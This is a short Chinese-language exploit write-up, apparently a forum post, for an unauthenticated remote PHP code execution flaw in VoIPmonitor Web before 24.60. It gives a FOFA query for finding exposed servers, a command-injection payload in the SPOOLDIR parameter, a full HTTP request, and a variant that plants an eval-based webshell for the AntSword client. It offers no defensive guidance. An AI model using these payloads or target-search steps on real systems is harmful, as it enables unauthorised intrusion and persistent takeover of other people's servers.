漏洞详情

VoIPmonitor Web允许未经身份验证的远程用户触发VoIPmonitor中的远程PHP代码执行漏洞 。

fofa语法

title=“VoIPmonitor”

影响版本

VoIPmonitor < 24.60

POC

SPOOLDIR=test”.system(ls).“&recheck=annen

漏洞复现



首先你可以访问到这个界面

然后通过漏洞POC查看是否有漏洞。下图为存在漏洞的情况:

请求包如下:

POST / HTTP/1.1Host:

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0

Accept-Encoding: gzip, deflate

Accept: /

Connection: close

Accept-Language: en-US,en;q=0.5

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Content-Length: 49

SPOOLDIR=test”.system(ls).“&recheck=annen

exp

修改poc为:SPOOLDIR=test”.eval($_REQUEST[8]).“&recheck=annen

配置蚁剑如下:

设置连接密码为8(可自由设置)。

配置body信息如下:

测试连接成功如下。

结束。

请登录后查看回复内容